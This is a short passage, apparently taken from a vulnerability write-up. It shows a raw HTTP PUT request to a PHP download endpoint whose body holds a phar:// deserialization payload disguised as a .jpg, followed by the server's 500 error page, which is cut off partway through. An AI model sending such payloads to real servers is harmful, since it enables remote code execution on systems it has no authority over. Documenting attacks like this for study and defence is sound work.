 PUT /index/index/downFile.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: loname=W8DpUx1zZvw; PHPSESSID=braop98bs20ie3vp9dhorqnwvc
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 82
url=phar://./p .jpg
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 07:34:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 7332
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=
<style>